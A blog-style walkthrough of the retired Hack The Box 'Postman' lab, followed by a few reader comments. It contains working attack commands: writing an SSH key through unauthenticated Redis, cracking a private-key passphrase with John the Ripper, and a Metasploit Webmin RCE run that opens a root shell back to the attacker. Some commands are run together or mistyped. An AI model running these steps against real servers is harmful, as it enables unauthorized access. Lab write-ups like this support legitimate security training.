Hack the Box: Postman Walkthrough
Today, we’re sharing another Hack Challenge Walkthrough box: POSTMAN design by The Cyber Geek and the machine is part of the retired lab, so you can connect to the machine using your HTB VPN and then start to solve the CTF.
The level of the Lab is set: Beginner to intermediate.
Task: Capture the user.txt and root.txt flags.
Penetration Methodologies
- Network Scanning
- Nmap
- Enumeration
- Redis
- Initial Foothold
- Access SSH
- Privilege Escalation
- Webmin
Network Scanning

As we know the machine IP of the victim, Nmap scans will begin with the identification of open ports and services across them.
nmap -p- 10.10.10.160
We find port 80 open for HTTP from this scanning study, and port 22 open for SSH, too. In addition, I have noticed port 1000 for webmin and the port 6379 for Redis is open.
Enumeration
The Redis security model is: “it’s totally insecure to let untrusted clients access the system, the ability to control the server configuration using the CONFIG command makes the client able to change the working directory of the program and the name of the dump file. This allows clients to write RDB Redis files at random paths, that is a security issue that may easily lead to the ability to run untrusted code as the same user as Redis is running”.
You can read more about it from here

Since we saw port 6379 is available for Redis, we try to communicate with this with the help of the Redis client.
redis -cli -h 10.10.10.160 config get dir
We noticed, that Redis is insecure and not AUTH required, so we discovered “.ssh directory” for the Redis as mentioned above, due to unsafe configuration we can transfer any file inside the server.

Further, I generate an ssh key pair using the ssh-keygen command given below:
ssh-keygen -t rsa -f raj
I have a key and my goal is to place it in the server memory and then move it to a file in such a way that the authorized keys file that results remains valid.
(echo -e "\n\n"; cat raj.pub; echo -e "\n\n") > foo.txt cat foo.txt | redis-cli -h 10.10.10.160 -x set crackit

Initial Foothold

As we have uploaded our ssh key into server thus it’s time to connect with a remote machine with the help following command
ssh -i raj redis@10.10.10.160 ls -la cat .bash_history
Here, we notice two things: first there is a user whose name is “Matt” and a file with name “id_rsa.bak”, let’s find out the path for this file.
So, with the help of find command, we enumerate the path for id_rsa.bak file which lie inside /opt directory.
find /-user Matt 2>/dev/null

So id_rsa.bak file is actually the id_rsa private key, I copied it into a text file and saved it as a hash.


Then we have used ssh2john to convert this SSH key into a crackable file with the help of John the ripper and further used the rockyou.txt wordlist for this.
python /usr/share/john/ssh2john key > sshkey > hash john --wordlist=/usr/share/wordlists/rockyou.txt hash
Hmmm!! so we have obtained ssh key “computer2008” for the user Matt.

As we knew that webmin was running over port 10000 thus we navigate to a web browser and explore the URL where we submit above-enumerated creds.
https://10.10.10.160:10000 username: Matt Password: computer2008

Boom! We logged in successfully and notice the installed version for webmin i.e. 1.910; now we can search for its exploit if available.
With the help of searchsploit, we found a Metasploit module for exploiting remote command execution. This module exploits an arbitrary command execution vulnerability in Webmin 1.910 and lower versions. Any user authorized to the “Package Updates” module can execute arbitrary commands with root privileges.
Privilege Escalation

Without wasting time, we loaded the Metasploit module and set the value required to initialize the exploit.
msf > use exploit/linux/http/webmin_packageup_rce msf exploit(webmin_packageup_rce) > set rhosts 10.10.10.160 msf exploit(webmin_packageup_rce) >set lhost 10.10.15.243 msf exploit(webmin_packageup_rce) >set username Matt msf exploit(webmin_packageup_rce) >set password computer2008 msf exploit(webmin_packageup_rce) >set ssl true msf exploit(webmin_packageup_rce) >exploit
We got the meterpreter session with root privilege, let’s enumerate flags.

Let’s capture both flags user.txt and root.txt from inside the /home/Matt/ and /root respectively.
cat /root/root.txt cat /home/Matt/user.txt
Conclusion: In this machine, we have learned about two major vulnerability and their exploitation, the first was insure Redis and the other was webmin.
Author: Pavandeep Singh is a Technical Writer, Researcher and Penetration Tester. Can be Contacted on Twitter and LinkedIn
will you pls , show us how to connect to the virtualbox – Do you have Youtube
Sir please provide course of ethical hacking
please contact inf0@ignitetechnologies.in
hi Raj
Thanks for sharing this blog. I have a question.
what password did you use to gain the initial foothold when you ssh -i raj redis@10.10.10.160